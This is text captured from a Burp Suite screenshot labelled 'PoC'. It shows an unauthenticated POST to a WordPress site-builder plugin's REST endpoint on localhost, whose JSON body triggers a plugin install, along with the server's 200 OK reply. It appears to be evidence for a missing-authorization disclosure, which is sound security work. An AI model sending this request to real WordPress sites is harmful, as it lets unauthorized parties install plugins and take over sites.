 Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Intruder Collaborator Proxy Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
PoC × +
Send Cancel < ▾ > ▾ Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-json/ai/v1/vayu-site-builder HTTP/1.1
2 Host: localhost:8080
3 Content-Type: application/json
4 Content-Length: 372
5
6
7 {
8 "params":{
9 "plugin":{
10 "classic-editor":"Classic Editor"
11 },
12 "allPlugins":[
13 {
14 "classic-editor":
"classic-editor/classic-editor.php"
15 }
16 ],
17 "themeSlug":"",
18 "proThemePlugin":"",
19 "templateType":"free",
20 "tmplFreePro":"plugin"
21 }
22 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Dec 2024 02:37:54 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.14
5 X-Robots-Tag: noindex
6 Link: <http://localhost:8080/wp-json/>;
rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages,
Link
9 Access-Control-Allow-Headers: Authorization, X-WP-Nonce,
Content-Disposition, Content-MD5, Content-Type
10 Allow: POST
11 Content-Length: 33
12 Content-Type: application/json; charset=UTF-8
13
14 "\"http:\\\/\\\/localhost:8080\""
? Search 0 highlights
Inspector
Notes
Done 520 bytes | 3,368 millis
Event log (65) All issues Memory: 209.7MB